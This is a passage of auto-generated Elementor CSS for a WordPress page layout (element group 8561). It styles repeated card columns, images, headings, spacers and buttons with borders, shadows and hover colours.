.elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-2929173d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-14252ff0 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-5772bb5f{text-align:center;}.elementor-8561 .elementor-element.elementor-element-5772bb5f .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4e802b14{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4e802b14 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-6fd06978 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-4d48b6f9 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-4d48b6f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-16b73967 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-03a9fdd.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-03a9fdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-03a9fdd:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ff76260 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-0c73555{text-align:center;}.elementor-8561 .elementor-element.elementor-element-0c73555 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-f5b43e7{text-align:center;}.elementor-8561 .elementor-element.elementor-element-f5b43e7 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-58dbf54 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-283cfc1 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-283cfc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-727c23c .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-474b86f:not(.elementor-motion-effects-element-type-background), .elementor-8561 .elementor-element.elementor-element-474b86f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-8561 .elementor-element.elementor-element-474b86f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-8561 .elementor-element.elementor-element-474b86f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-a262989 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-d802c89{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-f34d219.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-f34d219.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-f34d219:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-f34d219:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-bdcb772 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-d3f32f3{text-align:center;}.elementor-8561 .elementor-element.elementor-element-d3f32f3 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-4cba104{text-align:center;}.elementor-8561 .elementor-element.elementor-element-4cba104 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-3da0214 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-888bc3f .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-888bc3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-557f1bc .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-46698b3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-46698b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-46698b3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-46698b3:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ab73ad7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-b19854b{text-align:center;}.elementor-8561 .elementor-element.elementor-element-b19854b .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-3152aa5{text-align:center;}.elementor-8561 .elementor-element.elementor-element-3152aa5 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-c6b8908 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-f5fda40 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-948f174 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-a495cb8.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-a495cb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-a495cb8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-a495cb8:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-f944b79 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-25230cf{text-align:center;}.elementor-8561 .elementor-element.elementor-element-25230cf .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-26a5cff{text-align:center;}.elementor-8561 .elementor-element.elementor-element-26a5cff .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-07910c0 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-a312bf0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-1ef14d7 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-c85264e.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c85264e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c85264e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-c85264e:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-5e60151 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-ccb1e54{text-align:center;}.elementor-8561 .elementor-element.elementor-element-ccb1e54 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-f0ddc26{text-align:center;}.elementor-8561 .elementor-element.elementor-element-f0ddc26 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-c45621f .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-d13145c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-f4854dc .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-cb2a39d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-cb2a39d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-cb2a39d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-304db65 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-682f2d2{text-align:center;}.elementor-8561 .elementor-element.elementor-element-682f2d2 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-2cb6cee{text-align:center;}.elementor-8561 .elementor-element.elementor-element-2cb6cee .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-218c1cc .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-33f71e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-2b24de7 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-d729539.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-d729539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-d729539:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-d729539:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-e62f243 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-d7bf07c{text-align:center;}.elementor-8561 .elementor-element.elementor-element-d7bf07c .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-cca365f{text-align:center;}.elementor-8561 .elementor-element.elementor-element-cca365f .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-d1bf579 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-d439c59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-a15d554 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-41322c6.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-41322c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-41322c6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-41322c6:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-b70acea img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-da9c3c5{text-align:center;}.elementor-8561 .elementor-element.elementor-element-da9c3c5 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-e684231{text-align:center;}.elementor-8561 .elementor-element.elementor-element-e684231 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-b0db191 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-7deace5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-79055d6 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-c8e9630.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c8e9630.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c8e9630:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 